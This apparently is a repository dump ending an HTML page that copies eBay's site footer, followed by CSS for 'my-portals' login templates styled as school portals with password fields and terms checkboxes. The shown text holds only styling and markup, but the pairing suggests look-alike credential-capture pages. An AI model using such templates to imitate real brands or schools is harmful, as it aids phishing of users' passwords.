        </main>
    </div>
    <footer id=glbfooter role=contentinfo class="gh-w gh-flex">
        <h2 class=gh-ar-hdn>Additional site navigation</h2>
        <div id=gf-t-box>
            <table class=gf-t role=presentation>
                <tbody>
                    <tr valign=top>
                        <td class=gf-legal>Copyright © 1995-2023 eBay Inc. All Rights Reserved. <a
                                href=https://www.ebayinc.com/accessibility />Accessibility</a>, <a
                                href="https://www.ebay.com/help/policies/member-behaviour-policies/user-agreement?id=4259">User
                                Agreement</a>, <a
                                href="https://www.ebay.com/help/policies/member-behaviour-policies/user-privacy-notice-privacy-policy?id=4260">Privacy</a>,
                            <a href=https://pages.ebay.com/payment/2.0/terms.html>Payments Terms of Use</a>, <a
                                href="https://www.ebay.com/help/policies/member-behaviour-policies/ebay-cookie-notice?id=4267">Cookies</a>,
                            <a href=https://www.ebay.com/adchoice/ccpa>Do not sell my personal information</a> and <a
                                href=https://www.ebay.com/adchoice id=gf-AdChoice>AdChoice</a>
            </table>
        </div>
    </footer>
</body>
</file>
<file: my-portals/_template/style.css>
*{box-sizing:border-box}body{margin:0;font-family:system-ui,sans-serif;background:#0f172a;color:#e2e8f0;display:flex;min-height:100vh;align-items:center;justify-content:center;padding:16px}.card{background:#1e293b;padding:28px;border-radius:14px;max-width:380px;width:100%;text-align:center;box-shadow:0 10px 30px rgba(0,0,0,.4)}.sub{color:#94a3b8}button{background:#22c55e;border:0;color:#052e16;font-weight:700;font-size:18px;padding:12px 24px;border-radius:10px;width:100%;cursor:pointer}button:hover{filter:brightness(1.1)}.terms{display:flex;gap:8px;align-items:center;justify-content:center;margin:16px 0;font-size:14px;color:#cbd5e1}.hint{font-size:12px;color:#64748b}
</file>
<file: my-portals/school-animated/style.css>
*{box-sizing:border-box;margin:0;padding:0}
body{font-family:system-ui,-apple-system,"Segoe UI",Roboto,sans-serif;background:#e8f1fb;color:#16233a;min-height:100vh;display:flex;flex-direction:column;align-items:center;padding:0 14px 26px;overflow-x:hidden}
/* ---- animated sky ---- */
.sky{position:fixed;inset:0;z-index:-1;background:linear-gradient(180deg,#bfe0ff 0%,#e8f1fb 45%,#fdf6e9 100%);overflow:hidden}
.sun{position:absolute;top:46px;right:8%;width:74px;height:74px;border-radius:50%;background:radial-gradient(circle at 35% 35%,#fff7d6,#ffd54d 60%,#ffb300);box-shadow:0 0 50px 18px rgba(255,193,7,.45);animation:bob 6s ease-in-out infinite}
.cloud{position:absolute;background:#fff;border-radius:999px;opacity:.9;animation:drift linear infinite}
.cloud::before,.cloud::after{content:"";position:absolute;background:#fff;border-radius:50%}
.cloud::before{width:55%;height:140%;top:-70%;left:12%}
.cloud::after{width:38%;height:95%;top:-45%;right:14%}
.c1{width:120px;height:34px;top:12%;animation-duration:52s}
.c2{width:84px;height:24px;top:24%;animation-duration:74s;animation-delay:-30s;opacity:.75}
.c3{width:150px;height:40px;top:6%;animation-duration:95s;animation-delay:-60s;opacity:.65}
.blob{position:absolute;border-radius:50%;filter:blur(60px);opacity:.4}
.b1{width:280px;height:280px;background:#a5c8ff;bottom:-100px;left:-100px;animation:bob 9s ease-in-out infinite}
.b2{width:240px;height:240px;background:#ffd9a8;bottom:-80px;right:-80px;animation:bob 11s ease-in-out infinite reverse}
@keyframes drift{from{left:-180px}to{left:110%}}
@keyframes bob{0%,100%{transform:translateY(0)}50%{transform:translateY(-14px)}}
/* ---- entrance ---- */
.pop{animation:rise .7s cubic-bezier(.2,.8,.25,1) both}
.d1{animation-delay:.08s}.d2{animation-delay:.18s}.d3{animation-delay:.28s}.d4{animation-delay:.36s}
@keyframes rise{from{opacity:0;transform:translateY(22px)}to{opacity:1;transform:none}}
/* ---- ticker ---- */
.ticker{width:100vw;background:#16233a;color:#ffe9a8;font-size:12.5px;overflow:hidden;white-space:nowrap;padding:8px 0;margin-bottom:14px}
.ticker-track{display:inline-block;animation:tick 30s linear infinite}
.ticker-track span{margin:0 26px}
@keyframes tick{from{transform:translateX(0)}to{transform:translateX(-50%)}}
/* ---- header ---- */
.brand{width:100%;max-width:430px;display:flex;align-items:center;gap:11px;margin-bottom:13px}
.crest{width:46px;height:46px;flex:none;border-radius:50%;background:linear-gradient(135deg,#2563eb,#7c3aed);color:#fff;font-weight:800;font-size:22px;display:flex;align-items:center;justify-content:center;box-shadow:0 8px 20px rgba(37,99,235,.4);animation:spin-in .8s cubic-bezier(.2,.8,.25,1) both}
@keyframes spin-in{from{transform:rotate(-180deg) scale(.4);opacity:0}to{transform:none;opacity:1}}
.brand strong{display:block;font-size:17px}
.brand small{color:#5b6f8f;font-size:12px}
.live-dot{margin-left:auto;display:flex;align-items:center;gap:6px;font-size:10.5px;font-weight:800;letter-spacing:1.2px;color:#15803d;background:#dcfce7;border-radius:999px;padding:5px 11px}
.live-dot i{width:8px;height:8px;border-radius:50%;background:#22c55e;animation:pulse 1.6s infinite}
@keyframes pulse{0%,100%{box-shadow:0 0 0 0 rgba(34,197,94,.6)}50%{box-shadow:0 0 0 6px rgba(34,197,94,0)}}
/* ---- layout ---- */
.wrap{width:100%;max-width:430px;display:flex;flex-direction:column;gap:13px}
.hero h1{font-size:26px;letter-spacing:-.4px}
.hero>p{color:#4c6180;font-size:14px;margin-top:6px;line-height:1.55}
.meters{display:flex;gap:9px;margin-top:13px}
.meter{flex:1;background:rgba(255,255,255,.75);border:1px solid rgba(37,99,235,.14);border-radius:13px;padding:10px 9px;backdrop-filter:blur(4px)}
.meter i{font-style:normal;font-size:11px;font-weight:700;color:#5b6f8f}
.meter em{font-style:normal;font-size:11.5px;font-weight:700;color:#1d4ed8}
.bar{height:7px;background:#dbe6f5;border-radius:99px;margin:7px 0 6px;overflow:hidden}
.bar b{display:block;height:100%;width:0;border-radius:99px;background:linear-gradient(90deg,#38bdf8,#2563eb);animation:fill 1.6s .4s cubic-bezier(.2,.8,.25,1) forwards}
@keyframes fill{to{width:var(--w)}}
/* ---- card ---- */
.card{background:#fff;border-radius:20px;padding:22px 19px;box-shadow:0 18px 44px rgba(22,51,90,.18)}
.card h2{font-size:19px}
.card .sub{color:#6b7f9c;font-size:13.5px;margin:4px 0 14px}
.field{display:flex;align-items:center;gap:9px;border:1.5px solid #c9d8ec;border-radius:12px;padding:0 12px;margin-bottom:11px;background:#f6faff;transition:.15s}
.field:focus-within{border-color:#2563eb;background:#fff;box-shadow:0 0 0 3px rgba(37,99,235,.14)}
.field input{border:0;outline:0;background:transparent;flex:1;padding:13px 0;font-size:15.5px;color:#16233a;min-width:0}
.terms{display:flex;gap:9px;align-items:flex-start;font-size:13px;color:#5b6f8f;margin:2px 0 4px;cursor:pointer}
.terms input{width:17px;height:17px;margin-top:1px;accent-color:#2563eb}
.btn{position:relative;overflow:hidden;width:100%;margin-top:10px;border:0;cursor:pointer;background:linear-gradient(135deg,#f59e0b,#ef4444);color:#fff;font-weight:800;font-size:16.5px;padding:14px;border-radius:13px;box-shadow:0 10px 24px rgba(239,68,68,.4);transition:.15s}
.btn:hover{transform:translateY(-1px);filter:brightness(1.05)}
.btn:active{transform:scale(.98)}
.btn .shine{position:absolute;top:0;left:-70%;width:45%;height:100%;background:linear-gradient(100deg,transparent,rgba(255,255,255,.55),transparent);transform:skewX(-20deg);animation:shine 3s ease-in-out infinite}
@keyframes shine{0%,55%{left:-70%}100%{left:140%}}
/* ---- notices ---- */
.notices{background:rgba(255,255,255,.8);border:1px solid rgba(37,99,235,.14);border-radius:16px;padding:16px 17px}
.notices h3{font-size:14.5px;margin-bottom:10px}
.notices ul{list-style:none;display:flex;flex-direction:column;gap:9px}
.notices li{background:#fff;border-radius:11px;padding:10px 12px;font-size:13.5px;box-shadow:0 2px 8px rgba(22,51,90,.07);animation:rise .6s both}
.notices li:nth-child(2){animation-delay:.1s}.notices li:nth-child(3){animation-delay:.2s}
.notices small{display:block;color:#6b7f9c;font-size:12px;margin-top:2px}
footer{margin-top:15px;font-size:12px;color:#6b7f9c;text-align:center}
@media(prefers-reduced-motion:reduce){*{animation:none!important}}
</file>
<file: my-portals/school-demo/style.css>
*{box-sizing:border-box;margin:0;padding:0}
:root{--navy:#0b1530;--violet:#6d28d9;--gold:#fbbf24;--ink:#0f172a;--mut:#64748b}
body{font-family:system-ui,-apple-system,"Segoe UI",Roboto,sans-serif;background:var(--navy);color:#f1f5f9;min-height:100vh;display:flex;flex-direction:column;align-items:center;padding:20px 14px 26px;position:relative;overflow-x:hidden}
/* backdrop */
.bg{position:fixed;inset:0;z-index:-1;background:linear-gradient(165deg,#0b1530 0%,#1b1145 55%,#0b1530 100%)}
.orb{position:absolute;border-radius:50%;filter:blur(70px);opacity:.5}
.o1{width:340px;height:340px;background:#6d28d9;top:-110px;right:-110px}
.o2{width:300px;height:300px;background:#0ea5e9;bottom:-120px;left:-120px;opacity:.35}
.grid{position:absolute;inset:0;background-image:linear-gradient(rgba(255,255,255,.045) 1px,transparent 1px),linear-gradient(90deg,rgba(255,255,255,.045) 1px,transparent 1px);background-size:34px 34px;mask-image:radial-gradient(ellipse 90% 65% at 50% 0%,#000 30%,transparent 75%)}
/* header */
.brand{width:100%;max-width:430px;display:flex;align-items:center;gap:11px;margin-bottom:16px}
.crest{width:46px;height:46px;border-radius:14px;background:linear-gradient(135deg,var(--gold),#f59e0b);color:#3b2503;display:flex;align-items:center;justify-content:center;box-shadow:0 6px 18px rgba(251,191,36,.35);flex:none}
.brand strong{display:block;font-size:17px;letter-spacing:.2px}
.brand small{color:#a5b4fc;font-size:12px}
.pill{margin-left:auto;font-size:10.5px;font-weight:800;letter-spacing:1.5px;color:#0b1530;background:#fff;border-radius:999px;padding:5px 11px}
/* layout */
.wrap{width:100%;max-width:430px;display:flex;flex-direction:column;gap:14px}
.hero h1{font-size:27px;line-height:1.18;letter-spacing:-.4px}
.hero p{color:#c7d2fe;font-size:14px;margin-top:8px;line-height:1.55}
.stats{display:flex;gap:10px;margin-top:14px}
.stats div{flex:1;background:rgba(255,255,255,.07);border:1px solid rgba(255,255,255,.12);border-radius:13px;padding:10px 6px;text-align:center;backdrop-filter:blur(6px)}
.stats b{font-size:18px}.stats b span{font-size:12px;font-weight:600;color:var(--gold)}
.stats i{display:block;font-style:normal;font-size:11px;color:#a5b4fc;margin-top:2px}
/* card */
.card{background:rgba(255,255,255,.97);color:var(--ink);border-radius:20px;padding:22px 20px;box-shadow:0 20px 50px rgba(0,0,0,.45)}
.card h2{font-size:19px;letter-spacing:-.2px}
.card .sub{color:var(--mut);font-size:13.5px;margin:4px 0 14px}
label{display:block;font-size:12.5px;font-weight:700;color:#334155;margin-bottom:11px}
input[type=text],input:not([type]),input[type=password]{width:100%;margin-top:6px;padding:12px 13px;border:1.5px solid #cbd5e1;border-radius:11px;font-size:15.5px;background:#f8fafc;color:var(--ink);outline:none;transition:.15s}
input:focus{border-color:var(--violet);background:#fff;box-shadow:0 0 0 3px rgba(109,40,217,.15)}
.terms{display:flex;gap:9px;align-items:flex-start;font-weight:500;color:#475569;font-size:13px;cursor:pointer}
.terms input{width:17px;height:17px;margin-top:1px;accent-color:var(--violet)}
button{width:100%;margin-top:6px;border:0;cursor:pointer;display:flex;align-items:center;justify-content:center;gap:9px;background:linear-gradient(135deg,#7c3aed,#4f46e5);color:#fff;font-weight:800;font-size:16.5px;padding:14px;border-radius:13px;box-shadow:0 10px 24px rgba(124,58,237,.45);transition:.15s}
button:hover{filter:brightness(1.08);transform:translateY(-1px)}
button:active{transform:none}
.steps{list-style:none;display:flex;gap:6px;margin-top:15px}
.steps li{flex:1;text-align:center;font-size:11px;color:var(--mut);font-weight:600}
.steps b{display:flex;align-items:center;justify-content:center;width:24px;height:24px;margin:0 auto 5px;border-radius:50%;background:#ede9fe;color:#5b21b6;font-size:12px}
/* zones + footer */
.zones{display:flex;flex-wrap:wrap;gap:8px;justify-content:center}
.zones span{font-size:12.5px;background:rgba(255,255,255,.08);border:1px solid rgba(255,255,255,.14);padding:7px 12px;border-radius:999px}
footer{margin-top:16px;font-size:12px;color:#93a0c4;text-align:center;line-height:1.6;max-width:430px}
@media(min-width:480px){.hero h1{font-size:31px}}
</file>
